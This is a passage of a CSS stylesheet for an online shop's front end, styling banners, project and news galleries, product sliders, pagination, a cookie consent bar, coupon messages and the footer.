    margin-bottom: 6px;
    margin-bottom: 12px;
}
.manufacturer-list .list-item a {
    color: #1f1f1f;
}
.manufacturer-list .list-item a:hover {
    color: #23527c;
}


.categories-intro {
    padding-top: 25px;
    padding-bottom: 25px;
    font-size: 0.9em;
}
.categories-intro li {
    display: inline-block;
}
.categories-intro .categories-title {
    color: #939393;
    padding-right: 10px;
}
.categories-intro .cati {
    color: #2496c7;
    padding: 0 10px;
}



.front_banner .banners {
    display: flex;
    flex-wrap: wrap;
}
.front_banner .banners .pleft {
    width: 67%;
}
.front_banner .banners .pright {
    width: 33%;
    display: flex;
    flex-wrap: wrap;
}

.front_banner .banner.nr0 {
    width: 100%;
}
.front_banner .banner {
    width: 50%;
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.front_banner .banner img {
    width: 100%;
    height: auto;
    transition: 300ms;
}
.front_banner .banner img:hover {
    filter: brightness(90%) contrast(110%);
    transition: 300ms;
}
.front_banner .btn-main {
    background-color: #fff;
    color: #1f1f1f;
    border: 1px solid #1f1f1f;
    width: auto;
    height: auto;
    margin-top: 30px;
    padding: 7px 10px;
    font-weight: 500;
    transition: 300ms;
}
.front_banner .btn-main:hover {
    background-color: #1f1f1f;
    color: #fff;
    border: 1px solid #1f1f1f;
    transition: 300ms;
}



#advantages {
    display: block;
}
.advantages {
    padding: 35px 0 60px 0;
    position: relative;
}
.advantages img {
    margin-right: 15px;
    margin-bottom: 15px;
    float: left;
    vertical-align: top;
}
.advantages h3 {
    font-size: 14px;
    margin-top: 0;
}
.advantages div {
    font-size: 14px;
}


.container-fluid.clone-image-content {
    /*max-width: 1680px;*/
    margin: 0 auto;
}
.container-fluid.home_projects {
    /*max-width: 1680px;*/
    margin: 0 auto;
}
.container.clone-image-content {
    margin: 0 auto;
}
.container.home_projects {
    margin: 0 auto;
}

.container.cd-gallery {
    width: 100%;
}
.container.cd-gallery > .container{
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}
/*
.container.news-projects {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}
*/
.home_projects .projects {
    display: flex;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
}

.home_projects .projects .pleft {
    width: 50%;
}
.home_projects .projects .pright {
    width: calc(100% - 6px);
    display: flex;
    flex-wrap: wrap;
}
.home_projects .projects {
    display: flex;
    flex-wrap: wrap;
}

.home_projects .projects .pleft {
    width: 100%;
}

.home_projects .project.nr0 {
    width: 100%;
}
.home_projects .project {
    width: calc(50% - 10px);
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 5px 5px;
    padding: 0;
    overflow: hidden;
}
.home_projects .project img {
    width: 100%;
    height: auto;
}
.home_projects .project .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.25);
    opacity: 0;
    transition: 300ms;
}
.home_projects .project:hover .overlay {
    opacity: 1;
    transition: 300ms;
}
.home_projects .project .overlay .info {
    position: absolute;
    text-align: center;
    bottom: 5%;
    left: 5%;
    right: 5%;
    color: #fff;
    transition: 300ms;
}
.home_projects .project:hover .overlay .info {
    bottom: 10%;
    transition: 300ms;
}
.home_projects .project .overlay .info h3 {
    font-weight: 500;
    color: #fff;
}
.home_projects .project .overlay .info h3 span {
    position: relative;
}
.home_projects .project .overlay .info h3 span:after {
    content: "";
    position: absolute;
    top: calc(100% + 8px);
    background: #fff;
    left: calc(50% - 20px);
    width: 40px;
    height: 2px;
}
.home_projects .project .overlay .info div {
    padding-bottom: 10px;
    font-size: 0.85em;
}
.home_projects .project .overlay .info > span {
    text-decoration: underline;
}

.home_projects .btn-main {
    background-color: #fff;
    color: #1f1f1f;
    border: 1px solid #1f1f1f;
    width: auto;
    height: auto;
    margin-top: 30px;
    padding: 7px 10px;
    font-weight: 500;
    transition: 300ms;
}
.home_projects .btn-main:hover {
    background-color: #1f1f1f;
    color: #fff;
    border: 1px solid #1f1f1f;
    transition: 300ms;
}




.home_news .newss {
    margin-left: -10px;
    margin-right: -10px;
    display: flex;
}
.home_news .newss .pleft {
    width: 50%;
    display: inline-block;
}
.home_news .newss .pright {
    width: calc(50% - 4px);
    display: inline-block;
}
.home_news .news {
    display: flex;
    flex-wrap: wrap;
}

.home_news .news .pleft {
    width: 50%;
}
.home_news .news .pright {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
}
.home_news .news {
    display: flex;
    flex-wrap: wrap;
}

.home_news .news .pleft {
    width: 100%;
}

.home_news .news.nr0 {
    width: calc(100% - 10px);
}
.home_news .news {
    width: calc(100% - 10px);
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 5px 10px;
    padding: 0;
    overflow: hidden;
}
.home_news .news img {
    width: 100%;
    height: auto;
}
.home_news .news .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.25);
    opacity: 0;
    transition: 300ms;
}
.home_news .news:hover .overlay {
    opacity: 1;
    transition: 300ms;
}
.home_news .news .overlay .info {
    position: absolute;
    bottom: 5%;
    left: 5%;
    right: 5%;
    color: #fff;
    text-align: center;
    transition: 300ms;
}
.home_news .news:hover .overlay .info {
    bottom: 10%;
    transition: 300ms;
}
.home_news .news .overlay .info h3 {
    font-weight: 500;
    color: #fff;
}
.home_news .news .overlay .info h3 span {
    position: relative;
    display: block;
}
.home_news .news .overlay .info h3 span:after {
    content: "";
    position: absolute;
    top: calc(100% + 8px);
    background: #fff;
    left: calc(50% - 20px);
    width: 40px;
    height: 2px;
}
.home_news .news .overlay .info div {
    padding-bottom: 10px;
    font-size: 0.85em;
}
.home_news .news .overlay .info > span {
    text-decoration: underline;
}

.home_news .btn-main {
    background-color: #fff;
    color: #1f1f1f;
    border: 1px solid #1f1f1f;
    width: auto;
    height: auto;
    margin-top: 30px;
    padding: 7px 10px;
    font-weight: 500;
    transition: 300ms;
}
.home_news .btn-main:hover {
    background-color: #1f1f1f;
    color: #fff;
    border: 1px solid #1f1f1f;
    transition: 300ms;
}

@media(max-width: 768px) {
    .news-projects {
        width: 100%;
    }
    .home_news {
        padding-left: 0;
    }
    .home_projects {
        padding-left: 0;
    }
    .home_news .news.nr0 {
        width: calc(100% - 5px);
    }
    .home_news .newss .pright {
        width: calc(50% - 11px);
        display: inline-block;
        margin-left: 5px;
    }
    .home_news .news.nr1 .overlay .info,
    .home_news .news.nr2 .overlay .info {
        font-size: 80%;
        bottom: 10px;
    }
    .container .row.carousel-flex {
        margin-left: 0;
        margin-right: 0;
    }
}


.news-news h2 {
    font-family: "Nexa", Arial, serif;
    font-optical-sizing: auto;
    font-weight: bold;
    margin-top: 30px;
    font-size: 40px;
    line-height: 45px;
    font-style: normal;
    text-align: center;
}
.news-news {
    display: block;
    margin-bottom: 60px;
}
.news-news {
    display: block;
    text-align: justify;
    margin-bottom: 60px;
}


.project-info h2 a {
    color: #000;
}
.project-info .more {
    text-align: left;
    margin-bottom: 10px;
}
.project-info .more a {
    color: #fff;
    background: #2f2f2f;
    padding: 8px 12px;
    display: inline-block;
    font-size: 0.85em;
}
.project-info .more a:hover {
    background: #000;
}




.new-main .tw-holder a.fancybox {
    height: 550px;
}
@media (max-width: 1660px) {
    .new-main .tw-holder a.fancybox {
        height: 375px;
    }
}
@media (max-width: 1367px) {
    .new-main .tw-holder a.fancybox {
        height: 300px;
    }
}
@media (max-width: 767px) {
    body .heightfix {
        height: auto;
    }
    .new-main .tw-holder a.fancybox {
        height: 60vw;
    }
}
.new-main .heightfix {
    padding: 5px;
    margin-bottom: 40px;
}
.news-news .new-main .heightfix {
    padding: 5px;
    margin-bottom: 0px;
}
.new-main .decorate-line {
 margin: 3% auto 3%;
}
.new-main .test-inner-wrapper:after {
 padding-top: 0;
}
.news-news .project-info {
    clear: both;
    margin-top: 30px;
    padding-top: 30px;
}



@media (min-width: 1367px) {
    .image-block-content-white-block.text-content {
        margin-top: 0px;
    }
}

.image-block-content-white-block.text-content {
    padding: 40px 0!important;
}
.image-block-content-white-block h1 {
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 15px;
}
.image-block-content-white-block.text-content>p {
    font-size: 13px;
    line-height: 20px;
    text-align: justify;
}



.clear { clear: both;}

.loading {
    background-image: url(/image/templates/loading.svg);
    background-position: center;
    background-repeat: no-repeat;
    background-color: #FFF;
    bottom: 0;
    /*cursor: wait;*/
    cursor: default;
    display: none;
    height: 100%;
    left: 0;
    opacity: 0.5;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 200;
}

@media all and (max-width:993px) {

}

.full-title h3 {
    margin-top: 10px !important;
}

/*.pagination-container {display: none;}*/

#is-logged {display: none}

.color-red {
    color: #d90c05 !important;
}

.color-dark {
    color: #1e1e1e !important;
    font-weight: 400;
}

.filter-toolbar {
    width: 90%;
    margin: 0 auto;
    /*overflow: hidden;*/
    margin-bottom: 50px;
    font-weight: 300;
    display: none;
    font-family: Ubuntu, sans-serif;
    font-size: 14px;
    height: 20px;
    line-height: 20px;
    color: #1e1e1e;
}

.filter-toolbar ul > li { display: inline-block; }
.no-touch .filter-toolbar ul > li:hover { color: #d90c05; cursor: pointer }

.filter-toolbar ul li:after { content: "|"; padding: 0 .5em; color: #1e1e1e !important; }

.filter-toolbar ul li:last-child:after { content: ""; padding: 0 .5em; }

li.filter-item-active { color: #d90c05; }

.filter-link {
    /*font-size: 17px;*/
    height: 20px;
    line-height: 20px;
    color: #acacac;
}
/*
@media (min-width: 1367px) {
    .item-block {
        width: calc(33.3% - 95px);
    }
}
*/
@media (max-width: 600px) {
    .filter-toolbar {
        display: none;
    }
    .products-history .item-block {
        width: 50%;
    }
    .more-info {
        display: flex;
        flex-direction: column;
    }
/*    .more-info li {
        border-right: none;
    }*/
    .description-menu {
        margin-bottom: -23px;
    }
}

#search-wrap {
    padding: 0 30px;
    background-color: #fff;
    margin-top: 40px;
}

.search-model {
    color: #acacac;
    font-size: 12px;
}

/*.search-model:before {*/
    /*content: ', ';*/
/*}*/

.price-search {
    margin-top: 5px;
    margin-left: 80px;
}

.search-input-title {
    color: #acacac;
    font-size: 12px;
    margin-bottom: 0;
}

.search-title {
    width: 290px;
}

.item-section-search {
    padding: 20px 30px;
    padding-left: 0;
    padding-right: 0;
}
.item-section.item-section-search:last-child {
    margin-bottom: 128px;
}
#search-wrap .price-block {
    text-align: left;
    float: left;
}

.search-wrap-mobile .search-title {
    width: 280px;
}

.search-wrap-mobile .product-pic-search {
    width: 60px;
}

@media (max-width: 992px) {
    .filter-toolbar {
        margin-bottom: 70px;
    }
}


.additional-main {
    margin-bottom: 12px;
}
l
.shipping-loading{
    background:url(/image/templates/loadingD.svg) no-repeat center bottom; 
    width:30px; 
    height:34px; 
    margin-right:9px; 
    margin-top:12px; 
    padding-top:6px; 
    float:left; 
    display:inline-block;
}

.orders span.stock-green {
    color:#0f961e;
}

.orders span.stock-none {
    color:#333333;
}

.delivery-text.delivery-load {
    margin-top: 14px;
}

.coupon-block {
    width:100%; 
    max-width: 360px; 
    padding-top:5px;
}

@media all and (max-width:992px){
    .coupon-block {
        float:right; padding:25px 5px 5px 5px;
    }
}

.coupon-block .input-group-btn input {
    padding:10px 15px; 
    width:auto; 
    height:auto; 
    background:#000; 
    color:#b3b3b3;
}

.coupon-block .input-group-btn input:hover {
    background:#000;
    color:#ffffff;
}

.coupon-block .input-group > input {
    padding: 8px 0 7px 0; height:auto;
}

.coupon-block label {
    padding: 10px 0;
}

.add-to-cart-inline {
    margin: 4px auto 0 auto; 
    display:inline-block; 
    text-align:center; 
    padding:5px 20px; 
    border:none; 
    background:none; 
    color:#1e1e1e; 
    border:1px solid #acacac; 
    border-radius:3px; 
    font-size:12px; 
    text-transform:uppercase; 
    transition:400ms;
}

.add-to-cart-inline img {
    display:inline-block!important; 
    width:12px; 
    height:12px; 
    margin:-1px 6px 1px 0!important; 
    vertical-align:center; 
    color:#1e1e1e; 
    transition:400ms;
}

.add-to-cart-inline:hover {
    background-color:#acacac; 
    color:#fff; 
    transition:400ms;
}

.add-to-cart-inline:hover img {
    filter: invert(100%) contrast(100%); 
    transition:400ms;
}

.in-stock{
    background:url(/image/templates/svg/warehouse.png) no-repeat center center;
}

.input-field label {
    top: 1rem;
    left: 1rem;
}
.input-field button {
    position: absolute;
    bottom: 0;
    right: 0;
    background:#1e1e1e;
    border:none;
    padding: 0;
    color: #fff;
    width: 1px;
    max-height: 1px;
    transition: 300ms;
}

.input-field label.active + button {
    padding: 10px;
    width: 100px;
    max-height: 100%;
}

.sticker-hover-inner {
    line-height: 16px;
    padding: 4px 8px;
    max-width: calc(100% - 5px);
}

.contact-inputs.w50 {
    width: 47%;
}

.section .total-sum td:nth-child(2) {
    font-size: 1.75vw;
}

#contact-form .contact-inputs {
    width: 47.5%;
}
#contact-form textarea {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #9e9e9e;
    border-radius: 0;
    outline: none;
    height: 7rem;
    width: 100%;
    font-size: 15px;
    margin: 0 0 0;
    padding: 0;
    padding-top: 10px;
    box-shadow: none;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    transition: all .3s;
}
#contact-form .g-recaptcha {
    text-align: right;
    margin-bottom: 15px;
}
#contact-form .g-recaptcha > div {
    margin: 0 0 0 auto;
}


.carousel {
    padding-top: 15%;
}
.carousel .slide-photo {
    background-size: auto 125%;
    background-position: left -32px;
}
.carousel .slide-info {
    padding-top: 4.8vw;
    padding-left: 2.5%;
}
.carousel .slide-info h2 {
    font-size: 2em;
}

.image-block-content-lamp-btn {
    top: 30%;
}
.lamp-btn h3,
.lamp-tall h3 {
    font-size: 1.9em;
}
.lamp h3 {
    font-size: 1.40em;
}
.image-block-content-lamp {
    top: 25%;
}

@media (max-width: 1366px) and (min-width: 993px) {
    .carousel {
        padding-top: 15%;
    }
    .carousel .slide-info {
        padding-top: 3.4vw;
    }
}
@media (max-width: 600px) {
    .carousel {
        padding-top: 51%;
    }
    .carousel .slide-info {
        padding-top: 25px;
        padding-left: 5%;
    }
    .carousel .slide-info h2 {
        margin: 5% 0;
    }
}


.image-block-content-lamp-btn {
    left: 11%;
}
.image-block-content-lamp.number-2 {
    padding-left: 12%;
    padding-right: 150px;
    top: 47%;
}
.image-block-content-lamp.number-3 {
    padding-left: 66%;
    padding-right: 2%;
}
.image-block-content-lamp.number-4 {
    padding-left: 15%;
    padding-right: 150px;
}
@media (max-width: 1366px) {
    .btn-wishlist {
        right: 25px;
    }
}
@media (min-width: 992px) and (max-width: 1366px) {
    .lamp h3 {
        text-align: center;
    }
    
    .image-block-content-lamp.number-2 {
        padding-left: 10px;
        padding-right: 3px;
        top: 35%;
    }
    .image-block-content-lamp.number-3 {
        padding-left: 10px;
        padding-right: 10px;
        top: 33%;
    }
    .image-block-content-lamp.number-3 h3 {
        color: #fff;
    }
    .image-block-content-lamp.number-4 {
        padding-left: 10px;
        padding-right: 10px;
        top: 33%;
    }

}

@media (min-width: 601px) and (max-width: 991px) {
    .image-block-content-lamp-btn {
        left: 11%;
    }
    body .image-block-content-lamp {
        top: 43%;
    }
    .image-block-content-lamp-tall.number-0 {
        top: 40%;
        left: 5%;
        padding-left: 10%;
        padding-right: 40%;
    }
    .image-block-content-lamp-btn.number-1 {
        top: 40%;
        left: 5%;
        padding-left: 10%;
        padding-right: 30%;
    }
    .image-block-content-lamp.number-2 {
        padding-left: 10%;
        padding-right: 10%;
    }
    .image-block-content-lamp.number-3 {
        padding-left: 10%;
        padding-right: 10%;
    }
    .image-block-content-lamp.number-3 h3 {
        color: #fff;
    }
    .image-block-content-lamp.number-4 {
        padding-left: 10%;
        padding-right: 10%;
        top: 40%;
    }
    .image-block-content-lamp.number-5 {
        top: 56%;
    }
    .image-block-content-lamp.number-5 h3 {
        font-size: 1.2em;
    }
    .image-block-content-lamp.number-5 h3 span {
        font-size: 0.9em;
    }
}
@media (max-width: 600px) {
    .image-block-content-lamp-btn.number-1 {
        top: 40%;
        left: 0%;
        padding-left: 10%;
        padding-right: 30%;
    }
    .image-block-content-lamp.number-2 {
        padding-left: 10%;
        padding-right: 10%;
    }
    .image-block-content-lamp.number-4 {
        padding-left: 10%;
        padding-right: 10%;
    }
    .image-block-content-lamp {
        top: 36%;
    }
}

.btn-main {
    background-color: #1e1e1e;
    color: #b3b3b3;
    width: auto;
    height: auto;
    padding: 12px 25px;
}
.mb-2 {
    margin-bottom: 2em;
}
.btn-main:hover {
    background-color: #000;
    color: #fff;
}

.product-home-slider {
    padding: 15px 30px 0 30px;
    border-top: none;
    max-height: none;
    margin-bottom: 15px;
    clear: both;
}
/* .product-home-slider {
    padding: 15px 50px 0 50px;
    border-top: 1px solid #ddd;
    max-height: 550px;
    margin-bottom: 15px;
    overflow-y: hidden;
}*/

.product-home-slider .product-home-header {
    text-align: left;
    margin: 50px auto;
}

.slick-arrow.slick-prev {
    background: url(/image/templates/arrows.png) no-repeat right -301px bottom -10px;
    width: 21px;
    height: 41px;
}
.slick-arrow.slick-prev:before {
    display: none;
}
.slick-arrow.slick-prev:hover {
    background: url(/image/templates/arrows.png) no-repeat right -301px bottom -51px;
}
.slick-arrow.slick-next {
    background: url(/image/templates/arrows.png) no-repeat right -253px bottom -10px;
    width: 21px;
    height: 41px;
}
.slick-arrow.slick-next:before {
    display: none;
}
.slick-arrow.slick-next:hover {
    background: url(/image/templates/arrows.png) no-repeat right -253px bottom -51px;
}
.product-home-slider .slick-dots {
    bottom: -15px;
}
.product-home-slider .item-sticker.top-item {
    float: left;
    left: 0;
    margin-right: 15px;
}
.product-home-slider .item-block {
    margin: 0;
}
.product-home-slider .btn-main {
    background-color: #fff;
    color: #1f1f1f;
    border: 1px solid #1f1f1f;
    width: auto;
    height: auto;
    padding: 7px 10px;
    font-weight: 500;
    transition: 300ms;
}
.product-home-slider .btn-main:hover {
    background-color: #1f1f1f;
    color: #fff;
    border: 1px solid #1f1f1f;
    transition: 300ms;
}
.item-block h5 {
    width: 90%;
    height: 52px;
    max-height: 52px;
}
.product-slider .item-block h5 {
    height: 36px;
    max-height: 36px;
}

.item-block.item-block-2 {
    /*height: calc(20vw - 10px);*/
    height: auto;
    overflow-y: hidden;
    margin-bottom: 50px;
}
.item-block.item-block-2 .add-to-cart-inline {
    position: absolute;
    left: 0;
    width: 100%;
    bottom: -50px;
    z-index: 1;
    background-color: #fff;
    transition: 300ms;
}
.item-block.item-block-2:hover .add-to-cart-inline {
    bottom: 10px;
    transition: 300ms;
}
.item-block.item-block-2 .add-to-cart-inline:hover {
    background-color: #acacac;
}    





.home-projects {
    margin-top: 10px;
    margin-bottom: 10px;
    padding-top: 30px;
    padding-bottom: 25px;
    background: #f4f4f4;
}
.home-projects h2 {
    margin-bottom: 15px;
}
.home-project {
    position: relative;
}
.home-project .project-img {
    margin: 0 -13px;
    width: calc(100% + 26px);
}
.home-project .project-about {
    position: absolute;
    left: 0px;
    bottom: -5px;
    width: calc(100% - 0px);
}
.home-project .project-about div {
    display: block;
    background: rgba(0,0,0,0.8);
    color: #fff;
    padding: 8px 15px 12px 15px;
    font-size: 1em;
}
.home-project .project-about > span {
    display: block;
    background: rgba(255,255,255,0.7);
    color: #000;
    max-height: 1px;
    overflow: hidden;
    opacity: 0;
    transition: 800ms;
    margin: 0;
}
.home-project:hover .project-about > span {
    max-height: 150px;
    opacity: 1;
    transition: 800ms;
}
.home-project .project-about > span > span {
    display: block;
    padding: 10px 15px 15px 15px;
}

.count-filter-mobile {
    margin: 0 0 30px 0;
    text-align: center;
    color: #969696;
}
.count-filter-mobile .count {
    color: #000;
}
.hp-slider .content-slider .slick-dotted.slick-slider {
    margin:0;
    padding:0;
}

.brands .slick-slide {
    margin: 0 10px;
}
@media (max-width: 1000px) {
    .hp-slider .content-slider p {
        margin-bottom: 25px;
    }
    .hp-slider .content-slider  {
     width: calc(50% - 90px);
 }

 .hp-slider .link {
    margin-top: 24px;
}

.hp-slider .flex {
    gap: 25px;
}
.hp-slider .content-slider p {
    font-size: 38px;
    font-weight: 300;
}
.hp-slider .content-slider p + p {
    font-size: 16px;
    line-height: 130%;
}
}
@media (max-width: 800px) {
    .hp-slider .flex {
        flex-direction: column;
        flex-wrap: nowrap;
        gap: 25px;
    }

    .hp-slider .slick-arrow.slick-prev {
        top: 24%;
    }
    .hp-slider .slick-arrow.slick-next {
        top: 24%;
    }

    .hp-slider .content-slider {
        order:2;
        width: 100%;
    }
    .hp-slider .image-slider {
        width: 100%;
    }
}
@media (max-width: 1100px) {
    #show-filters {
       display: block;
       background: #2f2f2f;
       color: #fff;
       padding: 12px 10px;
       border: 0;
       position: fixed;
       bottom: 0;
       left: 0;
       width: 100%;
       z-index: 9;
   }
   .filter-left {
    background: white;
    padding: 20px;
    position: fixed;
    right:-500px;
    transition: all 2s;
    top:0;
    box-shadow: 0px 0px 14px #2f2f2f;
    z-index: 9999;
    height: 100vh;
}
.filter-left .form-inner-with-scroll {
    overflow: scroll;
}
.filter-left.active {
    right:0;
}
.filter-left h1 {
    display: none;
}
}
@media (min-width: 1100px) {
    .count-filter-mobile {
        display: none;
    }
}
@media (max-width: 600px) {
    .filter-menu-mobile {
        margin-bottom: 30px;
        padding-top: 8px;
    }
    div.select-wrapper-mobile select:first-child {
        padding-left: 8%;
    }

    .hp-slider .slick-arrow.slick-prev {
        left:0;
    }
    .hp-slider .slick-arrow.slick-next {
        right: 0;
    }

    .brands .slick-arrow.slick-prev {
        left:-10px;
    }
    .brands .slick-arrow.slick-next {
        right: -10px;
    }
}

.pagination-container {
    display: block;
}

.pages {
    float: right;
    margin-right: 30px;
}
.show-more-btn-wrap {
    float: left;
    width: auto;
}
.pagination-numbers {
    margin-bottom: 25px;
    text-align: center;
}

.pagination {
    margin: 0;
}
.pagination li {
    padding: 0 3px;
    font-size: 1em;
}
.pagination li a,
.pagination li span {
    background: #f4f4f4;
    display: inline-block;
    width: 42px;
    height: 42px;
    line-height: 30px;
}
.pagination li a:hover,
.pagination li span:hover {
    color: #fff;
    background: #1E1E1E; 
}
.pagination li.active {
    background-color: transparent;
}
.pagination li.active a,
.pagination li.active span {
    color: #fff;
    background: #1E1E1E; 
}
.pagination > .active > a, 
.pagination > .active > span, 
.pagination > .active > a:hover, 
.pagination > .active > span:hover, 
.pagination > .active > a:focus, 
.pagination > .active > span:focus {
    color: #fff;
    background: #1E1E1E; 
    border: none;
}


.bubble-slide-text-left {
    padding-top: 10px;
}
.bubble-slide-text-right {
    padding-top: 10px;
}
.select-filter {
    font-family: Ubuntu, sans-serif;
    font-size: 14px;
    font-weight: 300;
    color: #6e6e6e;
}

.input-group.spinner .fa.fa-caret-up:before {
    display: none;
}
.input-group.spinner .fa.fa-caret-down:before {
    display: none;
}


#cookies_bar {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 24px 0;
  display: none;
  z-index: 999;
  box-shadow: 0px 4px 24px rgb(0 0 0 / 12%);
  font-family: 'Ubuntu', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  color: #FFFFFF;
  padding: 16px;
  position: fixed;
  width: calc(100% - 32px);
  width: 100%;
  bottom: 0;
  z-index: 9999;
  background: #2f2f2f;
}
#cookies_bar .container:before, #cookies_bar .container:after {
    display: none;
}
#cookies_bar a {
 color: #FFFFFF;
 font-family: 'Ubuntu', sans-serif;
 font-size: 14px;
 font-style: normal;
 font-weight: 400;
 line-height: 24px;
 text-decoration-line: underline;
}
/*#cookies_bar .description {
  margin-bottom: 24px;
}
#cookies_bar p {
  margin:0 0;
}*/
#cookies_bar strong {
    color: #FFFFFF;
    /* font-weight: 700; */
    font-weight: 400;
    font-size: 17px;
}
#cookies_bar>.container {
  display: -webkit-box;     
  display: -moz-box;   
  display: -ms-flexbox;     
  display: -webkit-flex;    
  display: flex;    
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: center;
  align-items: flex-start;
  gap: 24px;
}

#cookies_bar .checkboxes-info {
  display: -webkit-box;     
  display: -moz-box;   
  display: -ms-flexbox;     
  display: -webkit-flex;    
  display: flex;  
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: flex-start;
  justify-content: flex-start;
  align-items: flex-start;
  gap: 8px;
}
#cookies_bar .btns {
  display: -webkit-box;     
  display: -moz-box;   
  display: -ms-flexbox;     
  display: -webkit-flex;    
  display: flex;    
  gap:15px;
  flex-direction: column;
  align-content: flex-start;
  justify-content: flex-start;
  align-items: stretch;
}
#cookies_bar .checkboxes {
  display: -webkit-box;     
  display: -moz-box;   
  display: -ms-flexbox;     
  display: -webkit-flex;    
  display: flex; 
  gap: 10px 18px;
  flex-direction: row;
  flex-wrap: wrap;
  align-content: flex-start;
  justify-content: flex-start;
  align-items: flex-start;
}
#cookies_bar .checkboxes label {
  display: -webkit-box;     
  display: -moz-box;   
  display: -ms-flexbox;     
  display: -webkit-flex;    
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  gap: 0;
  justify-content: flex-start;
  align-items: center;
  cursor:pointer;
  margin:0px;
  color: #FFFFFF;
  font-family: 'Ubuntu', sans-serif;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: 16px;
}
#cookies_bar .checkboxes span {
  padding-left:4px;
}
#cookies_bar .checkboxes input {
  display: none;
}
#cookies_bar .checkboxes input:checked + .checkmark {
    border: 1px solid #1e1e1e;
    background-color: #1e1e1e;
}

#cookies_bar .checkboxes a {
  color: #FFFFFF;
}
#cookies_bar .checkboxes .checkmark {
    border: 1px solid #979797;
    background-color: #fff;
    width: 18px;
    height: 18px;
    display: block;
}
#cookies_bar .checkboxes .checkmark.invalid {
    border: 1px solid #e54b4b;
    background-color: #e54b4b;
}
#cookies_bar button {
    background: #FFFFFF;
    border-radius: 2px;
    font-family: 'Ubuntu', sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    color: #000000;
    padding: 8px 43px;
    border: 0;
    cursor: pointer;
}

#cookies_bar button#mark-checked {
    color: #b6b6b6;
    background: #464545;
}

@media only screen and (max-width: 900px) 
{
  #cookies_bar>.container {
    flex-direction: column;
}
}
@media only screen and (max-width: 768px) 
{
    #cookies_bar .btns  {
        width:100%;
    }

    #cookies_bar .checkboxes label {
        width: 41%;
    }
}
/*cookies_bar ends*/

.notsold {
    background: #f5f5f5;
    border: 1px solid #e1e1e1;
    border-radius: 6px;
    padding: 15px 15px;
    margin: 15px 0 30px 0;
    font-weight: 400;
    font-size: 0.90em;
}
.notsold b {
    color: #e54b4b;
    font-weight: 500;
    display: block;
    margin-bottom: 10px;
    font-size: 1.1em;
}


/*
.pagination-numbers .paging {
    display: inline-block;
    width: 42px;
    height: 42px;
    line-height: 38px;
    border: 1px solid #ddd;
    margin: 2px;
    background: #f4f4f4;
}
.pagination-numbers .paging:hover {
    color: #fff;
    background: #000; 
}
.pagination-numbers .paging.passive {
    color: #ccc;
    cursor: default;
}
.pagination-numbers .paging.passive:hover {
    background: #f4f4f4;
}
.pagination-numbers .paging.active {
    cursor: pointer;
    color: #000;
}
.pagination-numbers .paging.active:hover {
    color: #fff;
    background: #000;
}
.pagination-numbers .paging.current {
    cursor: pointer;
    color: #fff;
    background: #424242;
}
.pagination-numbers .paging.current:hover {
    color: #fff;
    background: #000;
}

@media (max-width: 996px) {
    .pages {
        float: none;
        display: block;
        text-align: center;
        margin-right: 0;
    }
    .show-more-btn-wrap {
        float: none;
        width: 100%;
    }
}
*/

.filter-style {
    padding-bottom: 15px;
}
@media (max-width: 600px) {
    .check-box-block {
        padding-top: 5px;
    }
    .filter-section-btn {
        height: 55px;
        line-height: 55px;
        margin-bottom: -8px;
    }
    .filter-section-inner {
        padding-bottom: 10px;
    }
}

.coupon_warning {
    margin-top: 15px;
    color: orange;
    font-weight: 400;
    font-size: 15px;
    line-height: 24px;
}

.coupon_message {
    border: 1px solid #d50000;
    border-radius: 4px;
    background: #fee6e8;
    margin-top: 15px;
    padding: 7px 10px;
    color: black;
    font-weight: 400;
    font-size: 15px;
    line-height: 24px;
}

footer.footer {
    height: auto;
    background: rgb(244,244,244);
    background: linear-gradient(90deg, rgba(244,244,244,1) 0%, rgba(244,244,244,1) 50%, rgba(30,30,30,1) 50%, rgba(30,30,30,1) 100%);
    padding-bottom: 80px;
    padding-top: 15px;
}

.footer .row {
    background-color: transparent;
    display: flex;
    flex-wrap: wrap;
}
.footer .row > div {
    /*overflow: hidden;*/
}

footer.footer > .container-fluid > .row {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}
footer.footer .container-fluid .row > [class*='col-'] {
    display: flex;
    flex-direction: column;
    padding: 15px 25px;
}

@media (max-width: 1366px) and (min-width: 993px) {
    .newsletter-footer-form input {
        min-width: auto;
    }
}
.footer .footer-col1 {
    display: flex;
    padding-left: 30px;
}
.footer .footer-col2 {
}
.footer .footer-col3 {
    background: #1E1E1E;
}
footer.footer .container-fluid .row > .footer-col4 {
    padding-right: 15px;
}
@media (max-width: 1366px) and (min-width: 993px) {
    .newsletter-block, .copyright-line {
        width: 25%;
    }
}

footer.footer .container-fluid .row > .footer-col1 {
    padding-left: 15px;
}
.footer h4 {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 35px;
}

.footer .footer-col1 h4 {
    font-weight: 500;
}
.footer .footer-col1 .footer-menu {
    margin-bottom: 30px;
}
.footer .footer-col1 .footer-menu a {
    color: #1f1f1f;
    display: block;
    padding: 3px 0;
    transition: 300ms;
}
.footer .footer-col1 .footer-menu a:hover {
    color: #ff2727;
    transition: 300ms;
}
.footer .footer-col1 .footer-copyright li {
    display: inline-block;
    padding: 5px 12px;
    border-left: 1px solid #bbb;
    font-size: 13px;
    color: #666;
}
